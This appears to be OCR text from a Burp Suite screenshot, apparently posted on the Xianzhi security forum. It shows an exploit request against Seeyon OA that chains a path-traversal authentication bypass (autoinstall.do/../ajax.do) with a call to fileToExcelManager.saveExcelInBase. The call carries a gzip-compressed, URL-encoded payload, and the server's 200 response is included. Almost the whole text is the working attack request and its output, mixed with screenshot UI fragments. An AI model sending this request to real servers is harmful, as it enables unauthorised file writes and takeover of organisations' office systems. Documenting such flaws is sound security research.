 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex 明动
\n
Pretty Raw Hex Render 明动
1 POST /seeyon/autoinstall.do/../ajax.do?method=ajaxAction&managerName=fileToExcelManager
HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 725
9
10 managerMethod=saveExcelInBase&managerName=fileToExcelManager&method=ajaxAction&
requestCompress=gzip&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00%5D%C2%8D%C3%81%0A%C3%820%10D%7F%C2%A5%2C%14%14B%C3%A2%C
2%B9%C2%8A%C3%A7%1E%C3%84%C2%82%14%3C4%3D%C2%A46%C3%98H%C2%9A%C2%84dC%05%C3%B1%C3%9FM%09z
p%C3%B64%C2%8F%C3%A5M%07%C2%94%C2%B2E%0E%C3%82%C2%B9%C3%80.M%C3%93%C2%B2%27%7D%04%07%04x%
3A+%2F%C2%B8Y%1Dgs%16%C2%B3%C2%84%C2%AA%5B%C2%A9%C3%A7%C3%A6P%166%22u%5E%19%C3%94f%C3%83%
01%C2%BF%C3%A1%C2%B0%C3%9D%17%C3%A51%C2%BFAO%60%14%28j%29%C3%86%C2%93%0A%C2%98%04%C2%89d%
C3%A1U%C3%A1%04%C2%95%C2%89Z%13%08%C2%93%C2%94%C2%98%172%40%C2%85%C3%BAWB%1C%C3%9A%C2%BF%
5EKu%C2%9F%C2%92nG%C3%80%C3%9Be%C3%95%C2%BE%C3%BB%0F%C3%8BJZ%C2%B7%C3%8A%00%00%00
1 HTTP/1.1 200
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 4
7 Date: Thu, 16 Nov 2023 03:43:26 GMT
8 Connection: close
9 Server: SY8045
10
11 null
先知社区